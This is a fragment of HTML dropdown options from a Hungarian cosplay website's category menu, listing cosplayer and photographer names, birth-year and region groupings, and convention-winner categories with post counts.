	<option class="level-1" value="5391">&nbsp;&nbsp;&nbsp;Tóth Evelin&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="5274">&nbsp;&nbsp;&nbsp;Tóth Szabolcs&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="5353">&nbsp;&nbsp;&nbsp;Troll Márk&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5396">&nbsp;&nbsp;&nbsp;Trollmannen8&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5456">&nbsp;&nbsp;&nbsp;Vadon István&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5460">&nbsp;&nbsp;&nbsp;VaLens&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="4024">&nbsp;&nbsp;&nbsp;Varga Csaba&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="5283">&nbsp;&nbsp;&nbsp;Varga Máté&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5522">&nbsp;&nbsp;&nbsp;Varga-Fekete Dániel&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5262">&nbsp;&nbsp;&nbsp;Venom Cosplay&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5381">&nbsp;&nbsp;&nbsp;Vietanh.photo&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5571">&nbsp;&nbsp;&nbsp;Vig Félix&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5454">&nbsp;&nbsp;&nbsp;Viko Takes Photos&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5157">&nbsp;&nbsp;&nbsp;Vivico&#8217;s Art&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="4518">&nbsp;&nbsp;&nbsp;W&#8217;s Photos&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="5267">&nbsp;&nbsp;&nbsp;Wektorgraphic&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="5318">&nbsp;&nbsp;&nbsp;White Hawk TIGR&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4624">&nbsp;&nbsp;&nbsp;Yue&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5462">&nbsp;&nbsp;&nbsp;Yunie&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5151">&nbsp;&nbsp;&nbsp;Yuriko Photo&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="4888">&nbsp;&nbsp;&nbsp;Zátrok Tamás&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="5471">&nbsp;&nbsp;&nbsp;Zawa&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="4824">Fotós Ismertető&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="3545">Hírek&nbsp;&nbsp;(534)</option>
	<option class="level-0" value="4449">Klubok&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="4534">Magazin&nbsp;&nbsp;(255)</option>
	<option class="level-1" value="3539">&nbsp;&nbsp;&nbsp;Ajánló&nbsp;&nbsp;(84)</option>
	<option class="level-2" value="4487">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;AniMagazin&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="3540">&nbsp;&nbsp;&nbsp;Bemutatók&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="384">&nbsp;&nbsp;&nbsp;Beszámolók&nbsp;&nbsp;(60)</option>
	<option class="level-1" value="3990">&nbsp;&nbsp;&nbsp;Cikkek&nbsp;&nbsp;(71)</option>
	<option class="level-2" value="5329">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Aoinekoparade&nbsp;&nbsp;(35)</option>
	<option class="level-2" value="5330">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fullmoon&nbsp;&nbsp;(4)</option>
	<option class="level-2" value="5426">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lunathra&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="5374">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mira Edafedd&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="5377">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Nekovi&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="5472">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Yuriko&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="3643">&nbsp;&nbsp;&nbsp;Cosplay_világa&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="5406">&nbsp;&nbsp;&nbsp;Cosplayesek a nagyvilágból&nbsp;&nbsp;(29)</option>
	<option class="level-1" value="3543">&nbsp;&nbsp;&nbsp;Cosplayográfia&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="5296">&nbsp;&nbsp;&nbsp;Év cosplayese&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="3756">&nbsp;&nbsp;&nbsp;Humor&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="689">&nbsp;&nbsp;&nbsp;Interjúk&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="616">&nbsp;&nbsp;&nbsp;Leírások&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="3551">&nbsp;&nbsp;&nbsp;Riportok&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="5160">Magyar Cosplayesek&nbsp;&nbsp;(63)</option>
	<option class="level-1" value="5237">&nbsp;&nbsp;&nbsp;1967-es születésűek&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5214">&nbsp;&nbsp;&nbsp;1972-es születésűek&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5169">&nbsp;&nbsp;&nbsp;1980-as születésűek&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5261">&nbsp;&nbsp;&nbsp;1981-es születésűek&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5298">&nbsp;&nbsp;&nbsp;1987-es születésűek&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5222">&nbsp;&nbsp;&nbsp;1988-as születésűek&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="5189">&nbsp;&nbsp;&nbsp;1989-es születésűek&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="5206">&nbsp;&nbsp;&nbsp;1990-ben születtek&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="5242">&nbsp;&nbsp;&nbsp;1991-es születésűek&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5218">&nbsp;&nbsp;&nbsp;1992-es születésűek&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="5203">&nbsp;&nbsp;&nbsp;1993-as születésűek&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="5228">&nbsp;&nbsp;&nbsp;1994-es születésűek&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="5209">&nbsp;&nbsp;&nbsp;1995-ös születésűek&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="5182">&nbsp;&nbsp;&nbsp;1996-os születésűek&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5231">&nbsp;&nbsp;&nbsp;1997-es születésűek&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="5256">&nbsp;&nbsp;&nbsp;1998-as születésűek&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="5179">&nbsp;&nbsp;&nbsp;1999-es születésűek&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="5194">&nbsp;&nbsp;&nbsp;2000-es születésűek&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="5224">&nbsp;&nbsp;&nbsp;2001-ben születtek&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="5235">&nbsp;&nbsp;&nbsp;2002-es születésűek&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5219">&nbsp;&nbsp;&nbsp;2003-as születésűek&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5162">&nbsp;&nbsp;&nbsp;2005-ben kezdettek&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="5168">&nbsp;&nbsp;&nbsp;2006-ban kezdettek&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="5208">&nbsp;&nbsp;&nbsp;2007-ben kezdettek&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="5245">&nbsp;&nbsp;&nbsp;2008-ban kezdettek&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="5212">&nbsp;&nbsp;&nbsp;2009-ben kezdettek&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="5183">&nbsp;&nbsp;&nbsp;2010-ben kezdettek&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="5234">&nbsp;&nbsp;&nbsp;2012-ben kezdettek&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="5240">&nbsp;&nbsp;&nbsp;2013-ban kezdettek&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="5180">&nbsp;&nbsp;&nbsp;2014-ben kezdettek&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="5200">&nbsp;&nbsp;&nbsp;2015-ben kezdettek&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="5193">&nbsp;&nbsp;&nbsp;2016-ban kezdettek&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="5215">&nbsp;&nbsp;&nbsp;2017-ben kezdettek&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="5229">&nbsp;&nbsp;&nbsp;2018-ban kezdettek&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="5309">&nbsp;&nbsp;&nbsp;2019-ben kezdettek&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="5165">&nbsp;&nbsp;&nbsp;AnimeCon nyertesek&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="5226">&nbsp;&nbsp;&nbsp;Bács-Kiskun megyeiek&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="5211">&nbsp;&nbsp;&nbsp;Baranya megyeiek&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5197">&nbsp;&nbsp;&nbsp;Borsod-Abaúj-Zemplén megyeiek&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="5216">&nbsp;&nbsp;&nbsp;Budaörsiek&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="5167">&nbsp;&nbsp;&nbsp;Budapestiek&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="5220">&nbsp;&nbsp;&nbsp;Cosplay Farsang nyertesek&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5259">&nbsp;&nbsp;&nbsp;Cosplay Party Nyertesek&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5202">&nbsp;&nbsp;&nbsp;Csongrád megyeiek&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="5185">&nbsp;&nbsp;&nbsp;Debreceniek&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="5163">&nbsp;&nbsp;&nbsp;EuroCosplay döntősök&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="5204">&nbsp;&nbsp;&nbsp;Fantasy Expo nyertesek&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="5236">&nbsp;&nbsp;&nbsp;Fejér megyeiek&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="5195">&nbsp;&nbsp;&nbsp;Férfi cosplayesek&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="5221">&nbsp;&nbsp;&nbsp;Győr-Moson-Sopron megyeiek&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="5230">&nbsp;&nbsp;&nbsp;Győriek&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5181">&nbsp;&nbsp;&nbsp;Hajdú-Bihar megyeiek&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="5241">&nbsp;&nbsp;&nbsp;Heves megyeiek&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5207">&nbsp;&nbsp;&nbsp;HoldfényCon nyertesek&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="5227">&nbsp;&nbsp;&nbsp;Kecskemétiek&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5161">&nbsp;&nbsp;&nbsp;Komárom-Esztergom megyeiek&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="5186">&nbsp;&nbsp;&nbsp;Milloween nyertesek&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5196">&nbsp;&nbsp;&nbsp;Miskolciak&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5164">&nbsp;&nbsp;&nbsp;MondoCon nyertesek&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="5184">&nbsp;&nbsp;&nbsp;Női cosplayesek&nbsp;&nbsp;(54)</option>
	<option class="level-1" value="5210">&nbsp;&nbsp;&nbsp;Pécsiek&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5188">&nbsp;&nbsp;&nbsp;Pest megyeiek&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="5187">&nbsp;&nbsp;&nbsp;PlayIT Show nyertesek&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="5244">&nbsp;&nbsp;&nbsp;Somogy megyeiek&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5201">&nbsp;&nbsp;&nbsp;Szegediek&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="5213">&nbsp;&nbsp;&nbsp;ToMA Con nyertesek&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5243">&nbsp;&nbsp;&nbsp;Veszprém megyeiek&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="4378">Mai kedvencünk&nbsp;&nbsp;(219)</option>
	<option class="level-0" value="3560">Photoshoot&nbsp;&nbsp;(621)</option>
	<option class="level-1" value="5398">&nbsp;&nbsp;&nbsp;3velynn&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="3757">&nbsp;&nbsp;&nbsp;Ada&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4869">&nbsp;&nbsp;&nbsp;Adamsky Crafts&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="5263">&nbsp;&nbsp;&nbsp;Adrene&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5556">&nbsp;&nbsp;&nbsp;Akam1to&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4640">&nbsp;&nbsp;&nbsp;Akira Diesel&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5421">&nbsp;&nbsp;&nbsp;Akuma cosplays&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5452">&nbsp;&nbsp;&nbsp;Alice Griever&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="4620">&nbsp;&nbsp;&nbsp;Alissa Rose&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="3902">&nbsp;&nbsp;&nbsp;AngelBridget&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5260">&nbsp;&nbsp;&nbsp;Angelus Cosplay&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5510">&nbsp;&nbsp;&nbsp;Angki.s&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5102">&nbsp;&nbsp;&nbsp;Anna B&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="3603">&nbsp;&nbsp;&nbsp;Aoime&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="5424">&nbsp;&nbsp;&nbsp;Aoinekoparade&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4563">&nbsp;&nbsp;&nbsp;Aries Cosplay&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="5384">&nbsp;&nbsp;&nbsp;Artemiev&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5449">&nbsp;&nbsp;&nbsp;Atsu cosplay &amp; art&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5172">&nbsp;&nbsp;&nbsp;Ayume Kiraima&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="5273">&nbsp;&nbsp;&nbsp;Balázs Nikolett&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5480">&nbsp;&nbsp;&nbsp;Barboi&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4884">&nbsp;&nbsp;&nbsp;Bekiie&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4865">&nbsp;&nbsp;&nbsp;Bellatrix Sparrow&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="3868">&nbsp;&nbsp;&nbsp;Beryl&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5425">&nbsp;&nbsp;&nbsp;Bluebelle creatives&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="4495">&nbsp;&nbsp;&nbsp;Brigichiyo&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="4826">&nbsp;&nbsp;&nbsp;Bunnie M Bubbles&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="5507">&nbsp;&nbsp;&nbsp;Burioushu&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="5086">&nbsp;&nbsp;&nbsp;Buttercup Adventures&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5497">&nbsp;&nbsp;&nbsp;Captain Geri&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4516">&nbsp;&nbsp;&nbsp;Captain Harley Heartseeker&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="4616">&nbsp;&nbsp;&nbsp;Cassidy&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="3998">&nbsp;&nbsp;&nbsp;Catleen&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="5478">&nbsp;&nbsp;&nbsp;Child of the elder blood cosplay&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5270">&nbsp;&nbsp;&nbsp;Clionie Lockhart&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4564">&nbsp;&nbsp;&nbsp;Cornu Cosplay &amp; Art&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4014">&nbsp;&nbsp;&nbsp;CrystalShark&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="4926">&nbsp;&nbsp;&nbsp;Daiya&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="5375">&nbsp;&nbsp;&nbsp;Daniella Németi&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4061">&nbsp;&nbsp;&nbsp;DarkDoll&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5561">&nbsp;&nbsp;&nbsp;Dhommy&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="3755">&nbsp;&nbsp;&nbsp;Dhorin&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4580">&nbsp;&nbsp;&nbsp;Ditta&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4504">&nbsp;&nbsp;&nbsp;Dorachin&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="4897">&nbsp;&nbsp;&nbsp;Dorczin&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="3873">&nbsp;&nbsp;&nbsp;Dorianne&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="5369">&nbsp;&nbsp;&nbsp;Doro&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4594">&nbsp;&nbsp;&nbsp;DosadiVH&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4493">&nbsp;&nbsp;&nbsp;Dracke&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="5435">&nbsp;&nbsp;&nbsp;Dudás Dominik&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="3772">&nbsp;&nbsp;&nbsp;Dudus&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="5450">&nbsp;&nbsp;&nbsp;Effy cosplay&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5333">&nbsp;&nbsp;&nbsp;Elenara&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="3602">&nbsp;&nbsp;&nbsp;Elyon&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="4753">&nbsp;&nbsp;&nbsp;Emy&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5464">&nbsp;&nbsp;&nbsp;Enami Cos&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="3562">&nbsp;&nbsp;&nbsp;Enji&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="5405">&nbsp;&nbsp;&nbsp;estebunny&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4608">&nbsp;&nbsp;&nbsp;Evil-Siren&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4890">&nbsp;&nbsp;&nbsp;Fairydevil Cosplay&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="4597">&nbsp;&nbsp;&nbsp;Fanchon&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="5422">&nbsp;&nbsp;&nbsp;Felureve&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="5430">&nbsp;&nbsp;&nbsp;fr3ezys_workshop&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="5360">&nbsp;&nbsp;&nbsp;G. Adams&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5516">&nbsp;&nbsp;&nbsp;Gabriellinacos&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4646">&nbsp;&nbsp;&nbsp;Galambos Nikoletta&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="3999">&nbsp;&nbsp;&nbsp;Galaxina&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="4659">&nbsp;&nbsp;&nbsp;Gellén Veronika&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5505">&nbsp;&nbsp;&nbsp;Ginichu&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5133">&nbsp;&nbsp;&nbsp;Glack&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="4873">&nbsp;&nbsp;&nbsp;Glanden&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="4451">&nbsp;&nbsp;&nbsp;Gorgon Cosplay&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4618">&nbsp;&nbsp;&nbsp;Gray Art&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="3898">&nbsp;&nbsp;&nbsp;Haku&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5359">&nbsp;&nbsp;&nbsp;Hanami&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5346">&nbsp;&nbsp;&nbsp;Happy Fun Cosplay&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="5419">&nbsp;&nbsp;&nbsp;haru_the_hummingbird&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5576">&nbsp;&nbsp;&nbsp;Harunyaan&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4599">&nbsp;&nbsp;&nbsp;Heniko&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="4842">&nbsp;&nbsp;&nbsp;Hikaru-chan&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="4512">&nbsp;&nbsp;&nbsp;Hinna&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="4486">&nbsp;&nbsp;&nbsp;Hinu Cosplay&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5483">&nbsp;&nbsp;&nbsp;Hiroki&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5156">&nbsp;&nbsp;&nbsp;Hiruko-kun&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5568">&nbsp;&nbsp;&nbsp;Honey&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="5232">&nbsp;&nbsp;&nbsp;Honey &amp; Sophie cosplay&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="4041">&nbsp;&nbsp;&nbsp;Honie&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4621">&nbsp;&nbsp;&nbsp;HoshakujiRenge&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5104">&nbsp;&nbsp;&nbsp;Hugispider&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4067">&nbsp;&nbsp;&nbsp;Hyina Cosplay&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5314">&nbsp;&nbsp;&nbsp;Ichigo Daifuku&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4000">&nbsp;&nbsp;&nbsp;ICONOCLAST*&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4513">&nbsp;&nbsp;&nbsp;Ikari&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="5489">&nbsp;&nbsp;&nbsp;Incognito Cosplay&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4644">&nbsp;&nbsp;&nbsp;Ipsics Zoltán&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="4418">&nbsp;&nbsp;&nbsp;IrishLady&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="5496">&nbsp;&nbsp;&nbsp;Jolica&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="4819">&nbsp;&nbsp;&nbsp;Judyko&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5310">&nbsp;&nbsp;&nbsp;Kállai Katalin&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4013">&nbsp;&nbsp;&nbsp;Kana&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4690">&nbsp;&nbsp;&nbsp;Kanami Yang&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4863">&nbsp;&nbsp;&nbsp;Karagow&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4491">&nbsp;&nbsp;&nbsp;Kida LovelyMonster&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="4554">&nbsp;&nbsp;&nbsp;Kilian In Wonderland Cosplay​&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="3799">&nbsp;&nbsp;&nbsp;Kimiko&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="5566">&nbsp;&nbsp;&nbsp;Kitsara&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5306">&nbsp;&nbsp;&nbsp;Kitsudere&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="4655">&nbsp;&nbsp;&nbsp;Kitti&#8217;s cosplay world&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4506">&nbsp;&nbsp;&nbsp;Kiyoshi&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4559">&nbsp;&nbsp;&nbsp;Kla Hayashi&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4568">&nbsp;&nbsp;&nbsp;Klasha&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5564">&nbsp;&nbsp;&nbsp;Klea&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5559">&nbsp;&nbsp;&nbsp;Koe&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5446">&nbsp;&nbsp;&nbsp;korshow2000&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5552">&nbsp;&nbsp;&nbsp;Kucsi&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4906">&nbsp;&nbsp;&nbsp;Kumako&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5364">&nbsp;&nbsp;&nbsp;Kumori&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="5143">&nbsp;&nbsp;&nbsp;Kuro&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="5513">&nbsp;&nbsp;&nbsp;Kuroihana&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5515">&nbsp;&nbsp;&nbsp;KyoCosplay89&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="5407">&nbsp;&nbsp;&nbsp;Kyoko&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5492">&nbsp;&nbsp;&nbsp;Ladycickany&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="4515">&nbsp;&nbsp;&nbsp;LadyZakuro&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="3991">&nbsp;&nbsp;&nbsp;Lara Cosplay&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="4066">&nbsp;&nbsp;&nbsp;LaraSoul Systems&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="4540">&nbsp;&nbsp;&nbsp;László Orsi&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5536">&nbsp;&nbsp;&nbsp;Lexymagination&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="3774">&nbsp;&nbsp;&nbsp;Liani&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4496">&nbsp;&nbsp;&nbsp;Liena&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="5092">&nbsp;&nbsp;&nbsp;Lina-chan&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="5281">&nbsp;&nbsp;&nbsp;Little Chameleon&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5025">&nbsp;&nbsp;&nbsp;Liw&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5268">&nbsp;&nbsp;&nbsp;Ljudmila&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="4016">&nbsp;&nbsp;&nbsp;Lora Cosplay&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="3729">&nbsp;&nbsp;&nbsp;Lora_chan&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5293">&nbsp;&nbsp;&nbsp;Lori Grey&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5368">&nbsp;&nbsp;&nbsp;Lovas Fejedelem&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5276">&nbsp;&nbsp;&nbsp;Luana&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="4663">&nbsp;&nbsp;&nbsp;Lucii&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5052">&nbsp;&nbsp;&nbsp;Lucy Moe&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4381">&nbsp;&nbsp;&nbsp;Lulu Cosplay&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="4638">&nbsp;&nbsp;&nbsp;LunafreyAndroid&nbsp;&nbsp;(1)</option>
